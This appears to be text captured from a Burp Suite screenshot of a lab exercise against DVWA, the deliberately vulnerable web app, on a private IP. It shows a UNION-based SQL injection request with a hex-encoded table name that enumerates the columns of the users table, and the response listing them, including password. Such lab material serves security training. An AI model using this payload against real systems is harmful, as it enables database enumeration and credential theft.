 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.136:8080/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
10 Content-Length: 151
11 Host: 192.168.112.136:8080
12 Cookie: security=medium; PHPSESSID=70jtcd7d8due50jmqh70v723f7
13 Connection: close
14
15 id=1 union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273#&Submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: 1 Submit
ID: 1 union select 1, group_concat(column_name) from information_schema.columns where table_schema=
First name: admin
Surname: admin
ID: 1 union select 1, group_concat(column_name) from information_schema.columns where table_schema=
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login